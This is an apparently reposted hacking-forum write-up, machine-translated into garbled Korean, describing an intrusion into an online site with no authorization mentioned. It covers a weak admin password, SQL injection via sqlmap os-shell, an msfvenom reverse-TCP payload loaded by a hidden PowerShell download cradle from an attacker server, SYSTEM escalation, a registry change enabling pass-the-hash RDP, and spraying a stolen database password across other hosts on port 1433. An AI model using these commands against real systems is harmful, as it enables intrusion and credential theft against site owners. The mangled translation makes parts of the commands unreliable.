KoreanHackerTeam

Moderator

0x00 前言



지루했고 간단한 테스트를 위해 온라인 시금치를 발견하고 메모를했습니다. 큰 사람들은 가볍게 웅크 리고있었습니다. 단점이 있는지 조언하십시오.0x01 弱口令

웹 사이트 방문은 로그인 페이지입니다. 확인 코드가 없으면 BP가 직접 활성화됩니다. 약한 비밀번호 관리자/123456이 성공적으로 노출되어 배경에 직접 들어갑니다.



0x02 注入拿下权限

많은 기능 지점을 살펴보고 한 기능 지점에서 업로드 인터페이스를 찾아 파일을 업로드하려고 시도했지만 업로드 할 수 없다는 것을 알았으므로 화이트리스트를 추가했습니다. 포기하고 계속 찾고자합니다. 특정 http://url/groupmember.aspx? gid=매개 변수에 단일 따옴표를 추가하면 오류가 직접보고됩니다. 이것은 SQL 주입 이후에 오지 않습니까?



그냥하고 직접 sqlmap.



MSSQL 및 DBA 권한으로 직접 -OS-SHELL로 발견됩니다

온라인 MSF



이미 일반 권한을 얻었으며 다음 단계는 MSF를 시작하여 권리를 높이는 것입니다. MSF는 PowerShell 스크립트를 생성하여 웹 사이트 디렉토리에 배치합니다.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=x.x.x.x lport=8888 -f psh- 반사 xx.ps1



VPS 활성화 모니터링

PowerShell을 사용하여 온라인 SESSIONPOWERSHELL.EXE -W HIDDEN -C 'IEX ((NEW -OBJECT NET.WEBCLIENT) .DownloadString ('http://x.x.x.x/XX.PS1 '))':0110-69506

URL 스 플라이 싱 스태킹을 통해 PowerShell을 실행하려면 단일 견적 폐쇄 문제인 문제가 발생합니다. PowerShell을 인코딩하여 단일 인용문 문제를 우회 할 수 있습니다. 다음은 좋은 웹 사이트입니다.

https://r0anx.com/tools/java_exec_encode/elevation의 권리

세션이 시작되었으며 다음 목표는 시스템 권한을 얻는 것입니다. 다행히도 GetSystem은 시스템 권한을 직접 얻을 수 있습니다. 권리를 제기 해야하는 경우 Tudou 가족은 권리 홍보를 추천합니다. 실제 전투의 성공률은 매우 높으며 그 영향을 줄 수있는 많은 서버 버전이 있습니다.



프로세스가 떨어지지 않도록 프로세스를 마이그레이션하십시오.

원격 서버에 로그인



서버는 시스템 권한이 있고 2012 년 시스템이기 때문에 포트 3389를 열었다는 것을 알았습니다. 일반 텍스트 비밀번호가 2008 년보다 큰 버전으로 캡처되지 않으면 adminnistrator 암호를 직접 수정합니다. (실제 전투에서 관리자 비밀번호를 직접 수정하는 것이 좋습니다)

해시를 사용하여 관리자 계정에 원격으로 로그인하십시오.

일반 텍스트 비밀번호를 얻을 수없는 Win2012이므로 관리자 암호를 직접 수정하는 것은 약간 부적절합니다. 관리자 NTLM을 가져 와서 원격으로 기계에 로그인하십시오. (그것은 같은 것이 아닙니다. 단지 하나의 아이디어를 제공합니다)



해시를 사용하여 RDP에 원격 로그인을 사용하려면 '제한된 관리자 모드'reg를 활성화해야합니다. findstr 'disablerestrictedAdmin'//0x0이 활성화되어 있는지 확인하면 reg add가 'hklm \ system \ currentcontrolset \ control \ lsa'/v disablerestrictedAdmin/treg_dword/d00000000/f //열린 제한 제한 제한 제한 제한 제한 사항 \ lsa '\ lsa'\ 시스템 \ lsa '\'\ 시스템 \ system \ lsa '« findstr 'disablerestrictedAdmin'//0x0이 활성화되어 있는지 확인하십시오



해시 원격 관리자 데스크탑

04

0x03 其他



초기 단계에서는 포트 1433이 열려 있음을 알았으므로 데이터베이스 구성 파일을 찾아 데이터베이스에 로그인했습니다.

나는 FOFA를 살펴보고 자산이 상당히 많다는 것을 발견했으며, 그 중 많은 사람들이 Open Port 1433을 가지고 있습니다. 같은 사람이 배포 한 웹 사이트가있을 것 같습니다. 얻은 비밀번호를 사용하여 이러한 자산의 포트 1433을 폭파하고 SA 권한으로 여러 데이터베이스를 성공적으로 쳤다. 마치다.

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s/kj55hbzmc9jf6xmbzxwu4whttps://xz.aliyun.com/12501